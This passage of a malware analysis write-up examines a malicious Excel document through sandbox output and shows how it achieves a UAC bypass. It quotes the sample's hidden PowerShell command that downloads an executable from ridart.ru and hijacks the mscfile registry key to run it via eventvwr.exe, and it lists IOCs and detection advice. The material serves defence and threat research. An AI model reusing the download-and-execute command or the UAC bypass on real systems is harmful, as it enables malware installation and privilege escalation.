To understand how this sample behaves and have a look at its capabilities we can use a popular free online resource like "Hybrid Analysis" (<https://www.hybrid-analysis.com/>) from Payload Security.

Looking at the process list details we can observe what specific processes were spawned when opening the Excel file, along with command line arguments:

# **Hybrid Analysis**



Tip: Click an analysed process below to view more details.

Analysed 11 processes in total (System Resource Monitor).

### EXCEL.EXE / dde (PID: 3404)  $\bullet$

I cmd.exe /c powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).DownloadFile("http://ridart.ru/components/mi.exe",%TEMP%\\p u457.exe') & reg add HKCU\\Software\\Classes\\mscfile\\shell\\open\\command /d %TEMP%\\pu457.exe /f & eventvwr.exe & PING -n 15 127.0.0.1>nul & %T ЕМР%\\pu457.exe (PID: 3524) Ф

The powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).DownloadFile('http://ridart.ru/components/mi.exe',%TEMP%\\pu457.e  $xe'$ ) (PID: 3596)  $\phi \rightleftarrows$ 

Teg.exe reg add HKCU\\Software\\Classes\\mscfile\\shell\\open\\command /d%TEMP%\\pu457.exe /f (PID: 2832) \$

eventvwr.exe (PID: 2852)

PING.EXE PING - n 15 127.0.0.1 (PID: 2964) <

T pu457.exe %TEMP%\\pu457.exe (PID: 3868)

■ pu457.exe %TEMP%\\pu457.exe (PID: 4048) 国 = Du457.exe /stext %ALLUSERSPROFILE%\Mails.txt (PID: 2304) 图

pu457.exe /stext %ALLUSERSPROFILE%\Browsers.txt (PID: 312) I

**Image 2**: Dynamic analysis shows the execution of eventvwr.exe and pu457.exe

While the output is pretty self-explanatory, let's dive a bit deeper and explain what's going on there:

- The embedded macro starts a hidden instance of PowerShell.exe (via **cmd.exe**) which downloads a file (mi.exe) from a remote server (**ridart.ru**), storing it in the %TEMP% folder as **pu457.exe**.
- A registry key is added under **HKCU\Software\Classes\mscfile\shell\open\command** pointing to the binary downloaded (more on this on Enigma0x3's post).
- Finally, the PowerShell command invokes **EventViewer.exe**, which will successfully query/open **HKCU\Software\Classes\mscfile\shell\open\command** and execute the malicious file that the registry key points to.
- In case you are wondering, **PING -n 15 127.0.0.1** , as expected, does nothing else but sending 15 ICMP echo requests packets to the iPv4 localhost address, which is just an alternative way to implement the "sleep" command, in an attempt to evade sandbox detection.

The sequence of events described above will ultimately result in code execution **in a high integrity process**, effectively bypassing UAC!

As expected, there is an HTTP connection to **ridart.ru** to download an additional binary (**mi.exe**):

# Details for GET to 192.168.56.11:59429

Request URL: /components/mi.exe

| Format          | <b>Details</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |
|-----------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|
| Converted       | GET /components/mi.exe HTTP/1.1<br>Host: ridart.ru<br><b>Connection: Keep-Alive</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |  |  |  |
| <b>Hex View</b> | 0 : 0A 00 27 00 00 00 0A 00 27 15 FD B7 08 00 45 00 [''E.]<br>10: 00 74 08 7E 40 00 80 06 FE 93 C0 A8 38 0B 90 4C [.t. ~@8L]<br>20 : 6A 72 E8 25 00 50 58 DB F6 53 88 97 B4 51 50 18 [jr.%, PXSQP.]<br>30 : FA F0 39 85 00 00 47 45 54 20 2F 63 6F 6D 70 6F [9GET /compo]<br>40 : 6E 65 6E 74 73 2F 6D 69 2E 65 78 65 20 48 54 54 [nents/mi.exe HTT]<br>50 : 50 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 72 69 64 [P/1.1Host: rid]<br>60 : 61 72 74 2E 72 75 0D 0A 43 6F 6E 6E 65 63 74 69 [art.ruConnecti]<br>70 : 6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D 0A [on: Keep-Alive]<br>80 : 0D 0A [] |  |  |  |  |

**Image 3**: Powershell initiates an HTTP GET request to ridart.ru to download mi.exe

The static analysis performed on **pu457.exe** helps us to confirm the capabilities of this Portable Executable:

#### **Ability to retrieve keyboard strokes**@43bda5: lea eax, dword ptr [ebp-00000114h] @43bdab: push eax @43bdac: call 00407008h ;GetKeyboardState@USER32.DLL @43bdb1: mov eax, dword ptr (ebx)

#### **Contains ability to query volume size**

@408d8f: push edx @408d90: push eax @408d91: call 00406990h ;GetDiskFreeSpaceA@KERNEL32.DLL @408d96: mov ebx, eax  $@408d98$ : mov eax, dword ptr [ebp-04h]

### **Contains ability to open the clipboard**

@4071de: mov eax, eax @4071e0: jmp dword ptr [004B15F4h] ;OpenClipboard@USER32.DLL

Finally, using these IOCs found during our investigation, we can leverage **Virustotal** [\(https://www.virustotal.com\)](https://www.virustotal.com/) to check the reputation of this site and pivot to associated URLs, domains, other related samples. If you check the IP's on the network traffic on Hybrid Analysis, you can extract more malicious information related:

# Associated Artifacts for 144 76 106 114

| <b>Associated URL</b>                                                                                                                                                                                                                                                   | <b>Threat Level</b>      | <b>Positives</b> | <b>Scan Date</b>     | <b>VirusTotal</b>        |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------|------------------|----------------------|--------------------------|
| http://ridart.ru/components/mi.exe                                                                                                                                                                                                                                      | malicious                | 2/68             | 01/23/2017 10:10:34  | $\blacksquare$           |
| http://www.consorzioagrario.it/cache/cache/G-Drive-AUGUST1/index.php                                                                                                                                                                                                    | malicious                | 10/69            | 01/23/2017 09:58:43  |                          |
| http://silviaguarino.com/wp-content/plugins/shortcodes-ultimate/languages/customer-<br>news.virginmedia.com/customer-news.virginmedia.com/update/vm/login.php?update.d<br>o?sitedomain=sns.webmail⟨=en&seamless=novl&offerId=newmail-en-us-v2&authLev<br>=O&siteState=a | malicious                | 7/68             | 01/23/2017 09:58:18  |                          |
| http://ridart.ru/                                                                                                                                                                                                                                                       | suspicious               | 1/68             | 01/23/2017 09:43:31  |                          |
| http://ridart.ru/components/okilo.exe                                                                                                                                                                                                                                   | suspicious               | 1/68             | 01/23/2017 08:57:58  | $\overline{\phantom{a}}$ |
|                                                                                                                                                                                                                                                                         |                          |                  |                      |                          |
| <b>Associated SHA256</b>                                                                                                                                                                                                                                                | <b>Threat Level</b>      | <b>Positives</b> | <b>Scan Date</b>     | <b>VirusTotal</b>        |
| a3a8959b55O5O29b773fb2ad1c2dc7adf657b17199d5e77b6cc796327d4a1561                                                                                                                                                                                                        | malicious                | 23/55            | 01/23/2017 10:10:42  | Report                   |
| 7fcQa6f59d1Qdc2c7979daa33518f9be96639ed485e837228d91b6a3d512b364                                                                                                                                                                                                        | malicious                | 23/54            | 01/23/2017 09:00:13  | <b>Report</b>            |
| 2aeaf7197bb808ca4bc04928239d2c9891237ca5602b6b3669e177940af82d31                                                                                                                                                                                                        | malicious                | 23/55            | 01/23/2017 00:21:13  | Report                   |
| e879dbec94124d489c75f87e1f5f4f197d85b50231f325d67c71dcedb033dd9c                                                                                                                                                                                                        | malicious                | 6/25             | 01/23/2017 00:11:46  | Report                   |
| 8b3Oedda182eOfO81cda42711bO887e373937a7fe77a69abaee54672b262d18e                                                                                                                                                                                                        | malicious                | 27/54            | 01/19/2017 22:11:36  | Report                   |
|                                                                                                                                                                                                                                                                         |                          |                  |                      |                          |
| Domain                                                                                                                                                                                                                                                                  | <b>Threat Level</b>      | <b>Positives</b> | <b>Last Resolved</b> | <b>VirusTotal</b>        |
| www.infernotprovera.com                                                                                                                                                                                                                                                 | $\overline{\phantom{a}}$ |                  | 01/22/2017 00:00:00  | Report                   |
| acifmodena.it                                                                                                                                                                                                                                                           | $\overline{a}$           | ٠                | 01/19/2017 00:00:00  | Report                   |
| dondeynazgamba.com                                                                                                                                                                                                                                                      |                          |                  | 01/18/2017 00:00:00  | Report                   |

**Image 4**: Associated artifacts for 144.76.106.114 (ridart.ru)

As the Enigma0x3 team reminds us in their post, this method to bypass UAC is expected to work on all versions of Windows that implement UAC, including Windows 10, but can be prevented by removing the current user from the Local Administrators group, which is something that you should do anyways!

From a monitoring perspective, it's recommended to monitor and alert on any new registry entries in **HKCU\Software\Classes**, something that can be easily implemented with the latest version of Microsoft's Sysmon, v5 ([https://technet.microsoft.com/en-us/sysinternals/sysmon\)](https://technet.microsoft.com/en-us/sysinternals/sysmon).

Further references:

Full report in Hybrid Analysis: [https://www.hybrid-analysis.com/sample/e431bc1bacde51fd39a10f418c26487561fe7c3abee15395314d9d4e621cc38e?](https://www.hybrid-analysis.com/sample/e431bc1bacde51fd39a10f418c26487561fe7c3abee15395314d9d4e621cc38e?environmentId=100) environmentId=100

# pu457.exe on Virustotal: <https://www.virustotal.com/es/file/a3a8959b5505029b773fb2ad1c2dc7adf657b17199d5e77b6cc796327d4a1561/analysis/>